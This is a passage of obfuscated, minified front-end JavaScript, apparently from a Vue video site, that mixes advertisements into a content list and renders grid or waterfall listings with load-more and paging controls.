_0x5ec65a['pOkai'](_0x55be9c),_0x5ec65a['doaLy'](_0x456024,_0x5ec65a['SsALU'],{'class':_0x5ec65a['HEVlm'](_0x1cf067,[_0x5ec65a['dcvnW'],_0x5ec65a['BxXRu']['concat'](_0x153f88['layout'])]),'onClick':_0x2f915b},[_0x5ec65a['rvWiW'](_0x4102e8,_0x5ec65a['SsALU'],Ao,[_0x5ec65a['JjFrl'](_0x42a510,_0x13fcf2,{'src':_0x153f88['image'],'class':_0x5ec65a['XdFsQ'],'width':_0x5ec65a['ZkTpg'],'height':_0x5ec65a['HEVlm'](_0x57ff33,_0x348415),'fit':_0x5ec65a['sPyHq']},null,0x8,[_0x5ec65a['QLFVl'],_0x5ec65a['evcJq']])]),_0x5ec65a['rvWiW'](_0x4102e8,_0x5ec65a['SsALU'],Mo,[_0x5ec65a['hSYlh'](_0x4102e8,'h3',Do,_0x5ec65a['HEVlm'](_0x23cbb6,_0x153f88['title']),0x1)])],0x2);};}}),Bo=_0x37198a(Oo,[['__scopeId','data-v-31f95309']]),Eo=_0x4d3579('adv',()=>{const _0x17d655={'ccQUk':function(_0x49b90d,_0x459d79){return _0x49b90d==_0x459d79;},'DZWTp':'number','HrLHc':function(_0x12ed8b,_0x3158c7){return _0x12ed8b>>>_0x3158c7;},'OLsYK':function(_0x4667ca,_0x5ed29e){return _0x4667ca<_0x5ed29e;},'OnhAI':function(_0x3cbfb5,_0x1f5612){return _0x3cbfb5+_0x1f5612;},'oGfbc':function(_0x35dff2,_0x846166){return _0x35dff2-_0x846166;},'OuhTt':function(_0x19e5e2,_0x8563ee){return _0x19e5e2<<_0x8563ee;},'zqyVo':function(_0x18706b,_0x2973a2){return _0x18706b>>>_0x2973a2;},'XPKKg':function(_0xc8c7d8,_0x39c4e4){return _0xc8c7d8^_0x39c4e4;},'YAutm':function(_0x1d73a8,_0x4ea2a2){return _0x1d73a8^_0x4ea2a2;},'bxcdh':function(_0x257de6,_0x41795d){return _0x257de6*_0x41795d;},'ipMxh':function(_0x4cb3a5,_0x2ecad5){return _0x4cb3a5>>>_0x2ecad5;},'qnunl':function(_0x2a204a,_0x31940d){return _0x2a204a|_0x31940d;},'koRMU':function(_0x4dfa4e,_0x390c30){return _0x4dfa4e>>>_0x390c30;},'QmaHy':function(_0x232a84,_0x2b8877){return _0x232a84|_0x2b8877;},'ukTPB':function(_0x406a16,_0x3557a8){return _0x406a16/_0x3557a8;},'NjDQA':function(_0x2a1d3e,_0x5217d1){return _0x2a1d3e^_0x5217d1;},'CYLnN':function(_0x1e9823,_0x359394){return _0x1e9823>>>_0x359394;},'QYsBV':function(_0x313ced,_0x13b0fb){return _0x313ced===_0x13b0fb;},'mgmVm':function(_0xbf1230,_0x5bbe5c){return _0xbf1230===_0x5bbe5c;},'udbQr':function(_0x4a3df4,_0x1d20d9){return _0x4a3df4==_0x1d20d9;},'lKHjc':function(_0xc547fe,_0x215636){return _0xc547fe(_0x215636);},'hjnfE':function(_0x4be375,_0x9d6e32){return _0x4be375==_0x9d6e32;},'ehEJU':'content','gsGwu':function(_0x4e47e7,_0x2050a5){return _0x4e47e7^_0x2050a5;},'HhbLE':function(_0x2a76ce,_0x242fdb){return _0x2a76ce(_0x242fdb);},'KzKcS':function(_0x1e60eb,_0x35c504){return _0x1e60eb(_0x35c504);},'VZplp':function(_0x488dbe,_0x95e9b5){return _0x488dbe!=_0x95e9b5;},'lcFZT':function(_0x3ae2e8,_0x5d8d6c){return _0x3ae2e8==_0x5d8d6c;},'ekXzv':function(_0x56397b,_0x45ee72,_0x4091dd,_0x5b5bd0){return _0x56397b(_0x45ee72,_0x4091dd,_0x5b5bd0);},'JfZDb':function(_0x50cebe,_0x54f63c){return _0x50cebe/_0x54f63c;},'bWRIi':function(_0x1e44df,_0x2de367){return _0x1e44df%_0x2de367;},'lWifQ':function(_0xa47fda,_0x45ca35,_0xcc930b,_0x512e04){return _0xa47fda(_0x45ca35,_0xcc930b,_0x512e04);},'WTkgl':function(_0x26b5f1,_0x1139da){return _0x26b5f1>_0x1139da;},'MINwE':function(_0x2e1a27,_0x4fc178){return _0x2e1a27===_0x4fc178;},'CCWER':function(_0x4983fb,_0x286442){return _0x4983fb-_0x286442;},'ELHpB':function(_0x421efa,_0x1eec01){return _0x421efa^_0x1eec01;},'dKgeR':function(_0x467a5b,_0x197f27){return _0x467a5b(_0x197f27);},'vRfWY':function(_0x57a031,_0x5c78cb){return _0x57a031(_0x5c78cb);},'tXJYD':function(_0x4c1d10,_0x547c56){return _0x4c1d10==_0x547c56;},'gOjbr':function(_0x57306,_0x5ae87d,_0x4f6aea,_0x44fade){return _0x57306(_0x5ae87d,_0x4f6aea,_0x44fade);},'nBTUG':function(_0x3c0bad,_0x14c0c9){return _0x3c0bad(_0x14c0c9);}},_0x39b094=_0x17d655['dKgeR'](_0x4dd404,0.2),_0x1021a3=_0x17d655['nBTUG'](_0x4dd404,0x2);function _0x59a1e8(_0x32c2ce){const _0x308b1d=Number['isFinite'](_0x32c2ce)?Math['min'](0x1,Math['max'](0x0,_0x32c2ce)):0.2;_0x39b094['value']=_0x308b1d;}function _0x1ea963(_0x59d914){const _0x1857b8=Number['isFinite'](_0x59d914)?Math['max'](0x1,Math['floor'](_0x59d914)):0x2;_0x1021a3['value']=_0x1857b8;}function _0x57ef56(_0x3045f2){if(_0x17d655['ccQUk'](_0x3045f2,null))return 0x0;if(_0x17d655['ccQUk'](typeof _0x3045f2,_0x17d655['DZWTp']))return _0x17d655['HrLHc'](Math['abs'](_0x3045f2),0x0);let _0x432624=0x0;for(let _0x3eb2a7=0x0;_0x17d655['OLsYK'](_0x3eb2a7,_0x3045f2['length']);_0x3eb2a7+=0x1)_0x432624=_0x17d655['OnhAI'](_0x17d655['oGfbc'](_0x17d655['OuhTt'](_0x432624,0x5),_0x432624),_0x3045f2['charCodeAt'](_0x3eb2a7)),_0x432624|=0x0;return _0x17d655['zqyVo'](Math['abs'](_0x432624),0x0);}function _0x141cbf(_0x4b1923,_0x160298,_0x3b40e3){let _0x3586ed=_0x17d655['XPKKg'](_0x17d655['YAutm'](_0x4b1923,_0x17d655['bxcdh'](_0x160298,0x9e3779b1)),_0x17d655['bxcdh'](_0x3b40e3,0x3c6ef35f));_0x3586ed>>>=0x0,_0x3586ed+=0x6d2b79f5,_0x3586ed|=0x0;let _0x33d93c=Math['imul'](_0x17d655['XPKKg'](_0x3586ed,_0x17d655['ipMxh'](_0x3586ed,0xf)),_0x17d655['qnunl'](0x1,_0x3586ed));return _0x33d93c=_0x17d655['YAutm'](_0x17d655['OnhAI'](_0x33d93c,Math['imul'](_0x17d655['YAutm'](_0x33d93c,_0x17d655['koRMU'](_0x33d93c,0x7)),_0x17d655['QmaHy'](0x3d,_0x33d93c))),_0x33d93c),_0x17d655['ukTPB'](_0x17d655['zqyVo'](_0x17d655['NjDQA'](_0x33d93c,_0x17d655['CYLnN'](_0x33d93c,0xe)),0x0),0x100000000);}function _0x147c23(_0x5d2214,_0x21aa9a,_0x14ecda){var _0x98503a,_0x49c351,_0x39381e,_0x528429;if(!Array['isArray'](_0x5d2214)||_0x17d655['QYsBV'](_0x5d2214['length'],0x0))return[];if(!Array['isArray'](_0x21aa9a)||_0x17d655['mgmVm'](_0x21aa9a['length'],0x0))return _0x5d2214['map'](_0x4ec8e8=>({'kind':'content','content':_0x4ec8e8}));const _0x14a9e5=_0x17d655['udbQr'](typeof(_0x17d655['ccQUk'](_0x14ecda,null)?void 0x0:_0x14ecda['density']),_0x17d655['DZWTp'])?Math['min'](0x1,Math['max'](0x0,_0x14ecda['density'])):_0x39b094['value'],_0x3315c6=Math['max'](0x1,Math['round'](_0x17d655['ukTPB'](0x1,Math['max'](0.0001,_0x14a9e5)))),_0x452cd8=_0x17d655['udbQr'](typeof(_0x17d655['ccQUk'](_0x14ecda,null)?void 0x0:_0x14ecda['maxConsecutive']),_0x17d655['DZWTp'])?Math['max'](0x1,Math['floor'](_0x14ecda['maxConsecutive'])):_0x1021a3['value'],_0x38373c=[];let _0x2e2253=0x0,_0x316f58=0x0;const _0x190ab8=_0x17d655['lKHjc'](_0x57ef56,_0x17d655['hjnfE'](_0x14ecda,null)?void 0x0:_0x14ecda['seed']);for(let _0x3fef26=0x0;_0x17d655['OLsYK'](_0x3fef26,_0x5d2214['length']);_0x3fef26+=0x1){_0x38373c['push']({'kind':_0x17d655['ehEJU'],'content':_0x5d2214[_0x3fef26]}),_0x2e2253=0x0;const _0x1150cf=_0x17d655['gsGwu'](_0x17d655['HhbLE'](_0x57ef56,_0x17d655['KzKcS'](String,_0x17d655['VZplp'](_0x49c351=_0x17d655['lcFZT'](_0x98503a=_0x5d2214[_0x3fef26],null)?void 0x0:_0x98503a['workId'],null)?_0x49c351:_0x3fef26)),_0x190ab8);if(_0x17d655['OLsYK'](_0x17d655['ekXzv'](_0x141cbf,_0x1150cf,0x0,0x1),_0x17d655['JfZDb'](0x1,_0x3315c6))){const _0x4e62d1=_0x17d655['bWRIi'](Math['floor'](_0x17d655['bxcdh'](_0x17d655['lWifQ'](_0x141cbf,_0x1150cf,0x0,0x2),_0x21aa9a['length'])),_0x21aa9a['length']),_0x15d5c5=_0x21aa9a[_0x4e62d1];_0x15d5c5&&_0x17d655['OLsYK'](_0x2e2253,_0x452cd8)&&(_0x38373c['push']({'kind':'ad','ad':_0x15d5c5}),_0x2e2253+=0x1,_0x316f58+=0x1);}}if(_0x17d655['WTkgl'](_0x14a9e5,0x0)&&_0x17d655['MINwE'](_0x316f58,0x0)){const _0x22123c=Math['max'](0x1,Math['floor']((_0x17d655['ccQUk'](_0x14ecda,null)?void 0x0:_0x14ecda['initialCount'])||_0x5d2214['length'])),_0x25e28d=Math['max'](0x0,_0x17d655['CCWER'](Math['floor'](_0x17d655['ukTPB'](_0x22123c,0x2)),0x1));let _0x3a4f3e=_0x38373c['length'],_0x53499b=0x0;for(let _0x2c8195=0x0;_0x17d655['OLsYK'](_0x2c8195,_0x38373c['length']);_0x2c8195+=0x1)if(_0x17d655['MINwE'](_0x38373c[_0x2c8195]['kind'],_0x17d655['ehEJU'])){if(_0x17d655['MINwE'](_0x53499b,_0x25e28d)){_0x3a4f3e=_0x17d655['OnhAI'](_0x2c8195,0x1);break;}_0x53499b+=0x1;}const _0x575bac=_0x17d655['ELHpB'](_0x17d655['dKgeR'](_0x57ef56,_0x17d655['vRfWY'](String,_0x17d655['VZplp'](_0x528429=_0x17d655['tXJYD'](_0x39381e=_0x5d2214[_0x25e28d],null)?void 0x0:_0x39381e['workId'],null)?_0x528429:_0x25e28d)),_0x190ab8),_0x5bdbdd=_0x17d655['bWRIi'](Math['floor'](_0x17d655['bxcdh'](_0x17d655['gOjbr'](_0x141cbf,_0x575bac,0x7b,0x3),_0x21aa9a['length'])),_0x21aa9a['length']),_0x58e007=_0x21aa9a[_0x5bdbdd];_0x58e007&&_0x38373c['splice'](_0x3a4f3e,0x0,{'kind':'ad','ad':_0x58e007});}return _0x38373c;}return{'randomVideoAdDensity':_0x39b094,'maxConsecutiveAds':_0x1021a3,'setRandomVideoAdDensity':_0x59a1e8,'setMaxConsecutiveAds':_0x1ea963,'mixRandomVideoAdsIntoList':_0x147c23};}),zo={'key':0x0,'class':'content-list__load-more'},Vo=_0x2d7a52({'name':'ContentList','__name':'content-list','props':{'items':{},'layout':{'default':'grid'},'columns':{'default':0x2},'gap':{'default':0x8},'hasMore':{'type':Boolean,'default':!0x1},'loadingMore':{'type':Boolean,'default':!0x1},'paginationMode':{'default':'load-more'},'currentPage':{'default':0x1},'hasPrev':{'type':Boolean,'default':!0x1},'hasNext':{'type':Boolean,'default':!0x0}},'emits':['itemClick','loadMoreClick','pageChange'],'setup'(_0x11cf63,{emit:_0x2147cf}){const _0x505a53={'glGLH':function(_0x3b9077,_0x1b2577){return _0x3b9077(_0x1b2577);},'NJpBp':'/video/play/','ilmxZ':function(_0x1bd93e,_0x44c763,_0x18b9ff){return _0x1bd93e(_0x44c763,_0x18b9ff);},'ccOMM':'itemClick','udlqy':'loadMoreClick','rfXAL':'pageChange','plevi':function(_0x4fa3ce,_0x150ace){return _0x4fa3ce!=_0x150ace;},'QFrbC':function(_0x4dc5fc,_0x5df291){return _0x4dc5fc==_0x5df291;},'ktxtf':function(_0x539424,_0x1b3a80){return _0x539424==_0x1b3a80;},'Htvfh':function(_0x26e02e,_0x26adf0){return _0x26e02e>_0x26adf0;},'leUoF':function(_0x4ca865,_0x2d3d05){return _0x4ca865===_0x2d3d05;},'AdvNe':function(_0x30dddb,_0x324da4){return _0x30dddb==_0x324da4;},'AYSkn':'seed','WmFdk':function(_0x7df090){return _0x7df090();},'JIvNR':function(_0x130151,_0x53b229,_0x1415f6,_0x4311c2,_0x2e8649){return _0x130151(_0x53b229,_0x1415f6,_0x4311c2,_0x2e8649);},'HeRSG':'content','sJaQF':function(_0x2f129b,_0xc66c2c){return _0x2f129b==_0xc66c2c;},'BSyKw':'ad-','alUXk':function(_0x29a0d4,_0x2b1562){return _0x29a0d4===_0x2b1562;},'soFYY':function(_0x4008d0,_0x5cea21,_0xf79b3a,_0x381495,_0xfb7818,_0x351d2c){return _0x4008d0(_0x5cea21,_0xf79b3a,_0x381495,_0xfb7818,_0x351d2c);},'iSDjz':'content-list__item','pLYlz':'content-list__item--','rEieY':'image','NtCaa':'title','ugiif':'tags-name','tcagF':'tags-id','IZNkF':'layout','NNMOh':'class','rqTIo':'onClick','djiqt':function(_0x15aacb,_0x775118,_0x4c4b2c,_0x14e926,_0x24b4c2,_0x3f0406){return _0x15aacb(_0x775118,_0x4c4b2c,_0x14e926,_0x24b4c2,_0x3f0406);},'icZfT':function(_0x733c71,_0xfbd4fb,_0x4294be,_0x282172,_0x366237){return _0x733c71(_0xfbd4fb,_0x4294be,_0x282172,_0x366237);},'VFoYR':'div','LGNne':function(_0x1a0f5d,_0x270f01){return _0x1a0f5d(_0x270f01);},'qnZPi':'content-list','BqBQC':'content-list--','iyuri':'content-list--columns-','LbyFM':function(_0x420963,_0x18a261){return _0x420963(_0x18a261);},'ckZEP':function(_0xf45c86,_0x7b2d16,_0xbd8c78,_0x1ac3e4,_0x3e55a8){return _0xf45c86(_0x7b2d16,_0xbd8c78,_0x1ac3e4,_0x3e55a8);},'mwpdm':function(_0x3658d7,_0x21b328,_0x55ca0b){return _0x3658d7(_0x21b328,_0x55ca0b);},'iuWVc':function(_0x392233,_0x2a0888){return _0x392233(_0x2a0888);},'jmhDd':function(_0x1e3972,_0x5ee8d8){return _0x1e3972===_0x5ee8d8;},'muYwn':'load-more','rSrvp':function(_0xf6fb04,_0x525e42){return _0xf6fb04>_0x525e42;},'AdPuS':function(_0x1cd383,_0x52cced,_0x3eb0ca,_0x3be848){return _0x1cd383(_0x52cced,_0x3eb0ca,_0x3be848);},'yRECU':function(_0x508bb3,_0x25d57c,_0x508fb7,_0x1da871,_0x82925a,_0x2436d5){return _0x508bb3(_0x25d57c,_0x508fb7,_0x1da871,_0x82925a,_0x2436d5);},'sPhgj':'loading','zHwyA':'pager','SBYcq':function(_0x53a463){return _0x53a463();},'XdUht':function(_0x17ae4e,_0x204c34,_0x4ca915,_0x5bdcf4,_0x130e26){return _0x17ae4e(_0x204c34,_0x4ca915,_0x5bdcf4,_0x130e26);},'rOyje':function(_0x47e5b9,_0x5b147a){return _0x47e5b9(_0x5b147a);},'FaLQN':'content-list__pager','zvvTt':'content-list__pager--','pAVYm':function(_0xeeaf0d,_0x879f5f,_0x146f08,_0x2f2e8f,_0x2197d2,_0x4620a3){return _0xeeaf0d(_0x879f5f,_0x146f08,_0x2f2e8f,_0x2197d2,_0x4620a3);},'loOZx':'current-page','fkiEh':'has-prev','QJiWp':'has-next','UVRPh':function(_0x3e27a2,_0x439051,_0x7eaf9c){return _0x3e27a2(_0x439051,_0x7eaf9c);},'XemCv':function(_0x1e4823){return _0x1e4823();},'qPmPM':function(_0xc5d297,_0x59a1bc){return _0xc5d297(_0x59a1bc);},'ikXQy':function(_0x147044,_0x206220){return _0x147044(_0x206220);},'Tmzkp':function(_0x13bf37,_0x2eb280,_0x5d1d86){return _0x13bf37(_0x2eb280,_0x5d1d86);},'YThJD':function(_0x74dcc9){return _0x74dcc9();},'zCuuM':function(_0x20f2a6,_0x365fe0){return _0x20f2a6(_0x365fe0);},'iMgUG':function(_0x31f0f3,_0x5eb404){return _0x31f0f3(_0x5eb404);}},_0x34529f=_0x11cf63,_0xeba24a=_0x2147cf,_0x23da42=_0x505a53['XemCv'](_0x4148bd),_0x3368ab=_0x505a53['qPmPM'](_0x4dd404,!0x1),_0x237003=_0x505a53['ikXQy'](_0x40223e,()=>_0x34529f['loadingMore']||_0x3368ab['value']);_0x505a53['Tmzkp'](_0x5223d7,()=>_0x34529f['loadingMore'],_0xf50b4b=>{_0x3368ab['value']=_0xf50b4b;});const _0x25aa08=_0x505a53['rOyje'](_0x40223e,()=>_0x34529f['layout']==='grid'?'grid':_0x34529f['layout']==='waterfall'?'waterfall':'grid');function _0x31f974(_0x83db09){_0x83db09['workId']&&_0x505a53['glGLH'](de,_0x83db09['workId']),_0x23da42['push'](_0x505a53['NJpBp']['concat'](_0x83db09['workId'])),_0x505a53['ilmxZ'](_0xeba24a,_0x505a53['ccOMM'],_0x83db09);}function _0x2d3808(){_0x237003['value']||(_0x3368ab['value']=!0x0,_0x505a53['glGLH'](_0xeba24a,_0x505a53['udlqy']));}function _0x397249(_0x4cadeb){_0x505a53['ilmxZ'](_0xeba24a,_0x505a53['rfXAL'],_0x4cadeb);}const _0xe9e759=_0x505a53['XemCv'](_0x117e3a),_0x30c660=_0x505a53['YThJD'](Eo),_0x2ed200=_0x505a53['iuWVc'](_0x40223e,()=>{var _0x400438,_0x167afc,_0x46a688;return _0x505a53['plevi'](_0x46a688=_0x505a53['QFrbC'](_0x167afc=_0x505a53['ktxtf'](_0x400438=_0xe9e759['indexData'],null)?void 0x0:_0x400438['positAdvMap'],null)?void 0x0:_0x167afc[_0x325f41['VIDEO_VIDEO_RANDOM_LIST']],null)?_0x46a688:[];}),_0x39ac6c=_0x505a53['zCuuM'](_0x4dd404,0x0);_0x505a53['AdPuS'](_0x5223d7,()=>_0x34529f['items']['length'],_0x13b68d=>{_0x505a53['Htvfh'](_0x13b68d,0x0)&&_0x505a53['leUoF'](_0x39ac6c['value'],0x0)&&(_0x39ac6c['value']=_0x13b68d);},{'immediate':!0x0});const _0x562918=_0x505a53['iMgUG'](_0x40223e,()=>{var _0x3be737;const _0x273917=_0x34529f['items'],_0x4a3e6c=''['concat']((_0x505a53['AdvNe'](_0x3be737=_0x273917[0x0],null)?void 0x0:_0x3be737['workId'])||_0x505a53['AYSkn'],'-')['concat'](_0x39ac6c['value']);return _0x30c660['mixRandomVideoAdsIntoList'](_0x273917,_0x2ed200['value'],{'seed':_0x4a3e6c,'initialCount':_0x39ac6c['value']});});function _0x3baeb2(_0x39bfc3){_0x505a53['glGLH'](_0x2c8016,_0x39bfc3);}return(_0x574362,_0x468b21)=>{const _0x5b6ff5={'OLXqw':function(_0x158f09){return _0x505a53['WmFdk'](_0x158f09);},'KEEHz':function(_0x169e32,_0x6c9906,_0xf05bc3,_0x190605,_0x100430){return _0x505a53['JIvNR'](_0x169e32,_0x6c9906,_0xf05bc3,_0x190605,_0x100430);},'WOaiC':function(_0x637977,_0x2608b1){return _0x505a53['leUoF'](_0x637977,_0x2608b1);},'sYjSH':_0x505a53['HeRSG'],'EKGjp':function(_0x14a499,_0x31f09d){return _0x505a53['sJaQF'](_0x14a499,_0x31f09d);},'BczDS':_0x505a53['BSyKw'],'WdIyy':function(_0x55db93,_0x52edf8){return _0x505a53['alUXk'](_0x55db93,_0x52edf8);},'CFBmg':function(_0x310f00){return _0x505a53['WmFdk'](_0x310f00);},'UrFtU':function(_0x17dc7c,_0x17b78e,_0x2e8934,_0x1ca116,_0xa52b0b,_0x23cf69){return _0x505a53['soFYY'](_0x17dc7c,_0x17b78e,_0x2e8934,_0x1ca116,_0xa52b0b,_0x23cf69);},'yNZfo':function(_0x1aa4fa,_0x1391b2){return _0x505a53['glGLH'](_0x1aa4fa,_0x1391b2);},'rkehx':_0x505a53['iSDjz'],'uLYgD':_0x505a53['pLYlz'],'OjIof':_0x505a53['rEieY'],'SckRZ':_0x505a53['NtCaa'],'MTLhK':_0x505a53['ugiif'],'DPDOm':_0x505a53['tcagF'],'UNHsG':_0x505a53['IZNkF'],'sOrEv':_0x505a53['NNMOh'],'kZwTx':_0x505a53['rqTIo'],'SftMQ':function(_0x119422,_0x58f0ba){return _0x505a53['alUXk'](_0x119422,_0x58f0ba);},'yoedd':function(_0x3c2760,_0x2988a4,_0x6a13a6,_0x2d6fb5,_0x439cd6,_0x3ae5c0){return _0x505a53['djiqt'](_0x3c2760,_0x2988a4,_0x6a13a6,_0x2d6fb5,_0x439cd6,_0x3ae5c0);},'ZDcrW':function(_0x1b5285,_0x51a992){return _0x505a53['glGLH'](_0x1b5285,_0x51a992);},'GuKGl':function(_0x439f3b,_0x4d498e,_0x233cb1){return _0x505a53['ilmxZ'](_0x439f3b,_0x4d498e,_0x233cb1);}},_0x51532f=Bo,_0x327109=To,_0x38a619=Co;return _0x505a53['WmFdk'](_0x55be9c),_0x505a53['icZfT'](_0x456024,_0x505a53['VFoYR'],{'class':_0x505a53['LGNne'](_0x1cf067,[_0x505a53['qnZPi'],[_0x505a53['BqBQC']['concat'](_0x505a53['glGLH'](_0x57ff33,_0x25aa08)),_0x505a53['iyuri']['concat'](_0x34529f['columns'])]]),'style':_0x505a53['glGLH'](_0x3349f7,{'--gap':''['concat'](_0x34529f['gap'],'px'),'--columns':_0x34529f['columns']})},[(_0x505a53['LbyFM'](_0x55be9c,!0x0),_0x505a53['ckZEP'](_0x456024,F,null,_0x505a53['mwpdm'](_0xb9175d,_0x505a53['iuWVc'](_0x57ff33,_0x562918),(_0x1bec37,_0xc608f)=>{var _0x4cf8ee,_0xe01ad6;return _0x5b6ff5['OLXqw'](_0x55be9c),_0x5b6ff5['KEEHz'](_0x456024,F,{'key':_0x5b6ff5['WOaiC'](_0x1bec37['kind'],_0x5b6ff5['sYjSH'])?_0x5b6ff5['EKGjp'](_0x4cf8ee=_0x1bec37['content'],null)?void 0x0:_0x4cf8ee['workId']:_0x5b6ff5['BczDS']['concat'](_0x5b6ff5['EKGjp'](_0xe01ad6=_0x1bec37['ad'],null)?void 0x0:_0xe01ad6['id'],'-')['concat'](_0xc608f)},[_0x5b6ff5['WdIyy'](_0x1bec37['kind'],_0x5b6ff5['sYjSH'])&&_0x1bec37['content']?(_0x5b6ff5['CFBmg'](_0x55be9c),_0x5b6ff5['UrFtU'](_0x1a99c0,_0x51532f,{'key':0x0,'image':_0x1bec37['content']['coverImage']||'','title':_0x1bec37['content']['title']||'','tags-name':_0x1bec37['content']['tagsName']||'','tags-id':_0x1bec37['content']['tagsId']||'','layout':_0x5b6ff5['yNZfo'](_0x57ff33,_0x25aa08),'class':_0x5b6ff5['yNZfo'](_0x1cf067,[_0x5b6ff5['rkehx'],_0x5b6ff5['uLYgD']['concat'](_0x5b6ff5['yNZfo'](_0x57ff33,_0x25aa08))]),'onClick':_0x460a9=>_0x31f974(_0x1bec37['content'])},null,0x8,[_0x5b6ff5['OjIof'],_0x5b6ff5['SckRZ'],_0x5b6ff5['MTLhK'],_0x5b6ff5['DPDOm'],_0x5b6ff5['UNHsG'],_0x5b6ff5['sOrEv'],_0x5b6ff5['kZwTx']])):_0x5b6ff5['SftMQ'](_0x1bec37['kind'],'ad')&&_0x1bec37['ad']?(_0x5b6ff5['OLXqw'](_0x55be9c),_0x5b6ff5['yoedd'](_0x1a99c0,_0x51532f,{'key':0x1,'image':_0x1bec37['ad']['pic']||'','title':_0x1bec37['ad']['name']||'','layout':_0x5b6ff5['yNZfo'](_0x57ff33,_0x25aa08),'class':_0x5b6ff5['yNZfo'](_0x1cf067,[_0x5b6ff5['rkehx'],_0x5b6ff5['uLYgD']['concat'](_0x5b6ff5['ZDcrW'](_0x57ff33,_0x25aa08))]),'onClick':_0x3e5ae2=>_0x3baeb2(_0x1bec37['ad'])},null,0x8,[_0x5b6ff5['OjIof'],_0x5b6ff5['SckRZ'],_0x5b6ff5['UNHsG'],_0x5b6ff5['sOrEv'],_0x5b6ff5['kZwTx']])):_0x5b6ff5['GuKGl'](_0x1794e0,'',!0x0)],0x40);}),0x80)),_0x505a53['jmhDd'](_0x34529f['paginationMode'],_0x505a53['muYwn'])&&_0x505a53['rSrvp'](_0x34529f['items']['length'],0x0)&&_0x34529f['hasMore']?(_0x505a53['WmFdk'](_0x55be9c),_0x505a53['AdPuS'](_0x456024,_0x505a53['VFoYR'],zo,[_0x505a53['yRECU'](_0x42a510,_0x327109,{'loading':_0x505a53['LGNne'](_0x57ff33,_0x237003),'onClick':_0x2d3808},null,0x8,[_0x505a53['sPhgj']])])):_0x505a53['ilmxZ'](_0x1794e0,'',!0x0),_0x505a53['alUXk'](_0x34529f['paginationMode'],_0x505a53['zHwyA'])?(_0x505a53['SBYcq'](_0x55be9c),_0x505a53['XdUht'](_0x456024,_0x505a53['VFoYR'],{'key':0x1,'class':_0x505a53['rOyje'](_0x1cf067,[_0x505a53['FaLQN'],_0x505a53['zvvTt']['concat'](_0x505a53['iuWVc'](_0x57ff33,_0x25aa08))])},[_0x505a53['pAVYm'](_0x42a510,_0x38a619,{'current-page':_0x34529f['currentPage'],'has-prev':_0x34529f['hasPrev'],'has-next':_0x34529f['hasNext'],'onPageChange':_0x397249},null,0x8,[_0x505a53['loOZx'],_0x505a53['fkiEh'],_0x505a53['QJiWp']])],0x2)):_0x505a53['UVRPh'](_0x1794e0,'',!0x0)],0x6);};}}),No=_0x37198a(Vo,[['__scopeId','data-v-d6270482']]),Fo={'key':0x0,'class':'loading-container'},Ro=_0x2d7a52({'__name':'content-data-loader','props':{'fetcher':{},'params':{'default':()=>({})},'pageSize':{'default':0x14},'layout':{'default':'grid'},'columns':{'default':0x2},'gap':{'default':0x8},'extractList':{'type':Function,'default':_0x3153f3=>{const _0x422dbb={'xjpSh':function(_0x4bd7b8,_0x131ded){return _0x4bd7b8!=_0x131ded;},'BhOVH':function(_0x34b8c8,_0x47bbc6){return _0x34b8c8==_0x47bbc6;}};var _0x40cd14;return _0x422dbb['xjpSh'](_0x40cd14=_0x422dbb['BhOVH'](_0x3153f3,null)?void 0x0:_0x3153f3['data'],null)?_0x40cd14:[];}},'immediate':{'type':Boolean,'default':!0x0},'paginationMode':{'default':'load-more'}},'emits':['itemClick','firstLoad','error'],'setup'(_0x2605d5,{expose:_0x18ae49,emit:_0x12b572}){const _0x13c15e={'VjCNi':function(_0x2630d4,_0x169d85){return _0x2630d4===_0x169d85;},'doxOm':function(_0x3cb7cc,_0x29fe5d){return _0x3cb7cc==_0x29fe5d;},'NdXrf':function(_0xd396e0,_0x3165a3){return _0xd396e0>=_0x3165a3;},'bSymF':function(_0x4e87af,_0x47c302,_0x500198){return _0x4e87af(_0x47c302,_0x500198);},'NPvgk':'firstLoad','siboi':'获取内容列表失败','Insgt':function(_0x1beb37,_0x4c87ae,_0x5a6cb9){return _0x1beb37(_0x4c87ae,_0x5a6cb9);},'MXGQs':'error','Dkqlj':'网络错误，请稍后重试','sZmlf':'fetchFirstPage\x20error===>','fUJYH':function(_0x167776,_0x350423){return _0x167776+_0x350423;},'uWYwQ':function(_0xde2024,_0x219e4f){return _0xde2024===_0x219e4f;},'SmrMn':function(_0x2d455c,_0x46e5d7){return _0x2d455c>=_0x46e5d7;},'VXyDO':'loadMore\x20error===>','NkeER':function(_0x23ad83,_0x220346){return _0x23ad83(_0x220346);},'cOHnE':function(_0x364e60,_0x343821){return _0x364e60<_0x343821;},'xnoEE':function(_0x3339a1,_0x1c238c){return _0x3339a1===_0x1c238c;},'thNvK':'fetchPage\x20error===>','gJSsK':function(_0x4fbc9c){return _0x4fbc9c();},'fppcW':function(_0x2324eb,_0x406a43,_0x2faf76){return _0x2324eb(_0x406a43,_0x2faf76);},'kjBam':'itemClick','MsrOq':function(_0x177c7d){return _0x177c7d();},'GTnOO':function(_0x573f19){return _0x573f19();},'kZvAY':function(_0x2de877,_0x4f4c0c,_0x238e8b,_0x27da45,_0xbcff9b){return _0x2de877(_0x4f4c0c,_0x238e8b,_0x27da45,_0xbcff9b);},'VYjZF':'div','aRVQc':'contentDataLoader','zOVLO':'content-data-loader','fdRfE':function(_0x4ae162){return _0x4ae162();},'LECLq':function(_0x1e852a,_0x3d11ea,_0x13bb7e,_0x5384b0){return _0x1e852a(_0x3d11ea,_0x13bb7e,_0x5384b0);},'DsSWW':function(_0x246c18){return _0x246c18();},'injCU':function(_0x446aef,_0x5a4a5c,_0x15f4a8,_0x5cbbcf,_0x568412,_0x80b99e){return _0x446aef(_0x5a4a5c,_0x15f4a8,_0x5cbbcf,_0x568412,_0x80b99e);},'hegwb':'text','LrJnJ':function(_0x5021d6,_0x869d05){return _0x5021d6>_0x869d05;},'ddASi':function(_0x4caa23){return _0x4caa23();},'fJnVq':function(_0x42fc3e,_0x57be5f){return _0x42fc3e>_0x57be5f;},'MCaJG':'items','KdXpj':'layout','vrNtE':'columns','tsBrM':'gap','sTTFY':'has-more','qhaiK':'loading-more','XOSFS':'pagination-mode','pSvlK':'current-page','hciBA':'has-prev','QmpLL':'has-next','GQLoZ':function(_0x51818d){return _0x51818d();},'rbzrX':function(_0x1e72c7,_0x365399){return _0x1e72c7(_0x365399);},'jnrYm':function(_0x3b4f8c,_0x4e4cc7){return _0x3b4f8c(_0x4e4cc7);},'jHUQA':function(_0x11c9c1,_0x5d201){return _0x11c9c1(_0x5d201);},'gMPAj':function(_0x57864e,_0x519ca8){return 